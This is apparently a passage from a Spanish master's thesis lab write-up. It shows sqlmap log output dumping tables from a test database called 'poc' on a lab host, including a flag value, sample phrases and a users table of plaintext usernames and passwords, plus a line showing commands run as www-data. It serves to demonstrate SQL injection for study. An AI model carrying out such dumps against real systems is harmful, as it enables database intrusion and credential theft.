 | flag_value | flag_number |
| 003d873449f8e8ff13b72f2061bfbaa4e5a84b82 | 1337 |
quien soy: www-data
[20:20:41] [INFO] table 'poc.flags' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.10.110/dump/poc/flags.csv'
[20:20:41] [INFO] fetching columns for table 'frases' in database 'poc'
[20:20:41] [INFO] fetching entries for table 'frases' in database 'poc'
Database: poc
Table: frases
[4 entries]
| id | frase |
| 0 | no hay mal que por bien no venga |
| 1 | luchando contra la adversidad |
| 2 | hasta el infinito y mas alla |
| 3 | Esto es un TFM con Rock'n'Roll |
[20:20:41] [INFO] table 'poc.frases' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.10.110/dump/poc/frases.csv'
[20:20:41] [INFO] fetching columns for table 'users' in database 'poc'
[20:20:41] [INFO] fetching entries for table 'users' in database 'poc'
Database: poc
Table: users
[6 entries]
| pass | user |
| tefeme!. | pablo |
| highway | mark |
| proof | vanessa |
| rupert | hancook |
| vAncouver.; | louis |
| f1lem0n:D | Steve |
[20:20:41] [INFO] table 'poc.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.10.110/dump/poc/users.csv'
[20:20:41] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.10.110'